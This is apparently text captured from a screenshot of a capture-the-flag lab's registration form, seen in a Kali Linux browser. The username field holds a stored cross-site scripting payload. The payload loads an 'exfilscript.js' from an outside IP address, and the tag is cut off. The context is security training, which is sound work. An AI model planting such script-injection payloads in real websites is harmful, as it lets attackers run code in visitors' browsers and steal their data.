 whyhackme.thm/register.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
If you are new to this website you may register here.
Please enter your desired username:
<script src=http://10.2.37.37/exfilscript.js></s
Enter your password:
Submit Query